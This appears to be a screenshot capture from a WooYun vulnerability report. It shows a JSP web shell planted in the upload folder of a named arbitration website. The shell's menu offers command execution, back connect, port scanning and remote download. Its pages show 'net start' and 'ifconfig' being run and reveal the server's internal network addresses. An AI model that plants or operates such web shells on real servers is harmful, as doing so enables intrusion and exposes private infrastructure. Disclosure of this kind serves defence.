 www.cietacodr.org/Document/upload/z.jsp
应用 my 已导入
www.cietacodr.org (192.168.1.207) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote F
Execute Program »
Parameter
cmd.exe /c net start > /app/netarb/cietacweb_war.ear/cietacweb.war/Document/upload/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:21:5E:28:00:6C
inet addr:192.168.1.207 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fe28:6c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:372564119 errors:0 dropped:0 overruns:0 frame:0
TX packets:1396457741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1224377696 (1.1 GiB) TX bytes:1486084529 (1.3 GiB)
Interrupt:169 Memory:ce000000-ce012100
eth0:0 Link encap:Ethernet HWaddr 00:21:5E:28:00:6C
inet addr:192.168.1.206 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:ce000000-ce012100
eth1 Link encap:Ethernet HWaddr 00:21:5E:28:00:6E
inet addr:10.0.0.3 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:209 Memory:ca000000-ca012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:14830259 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org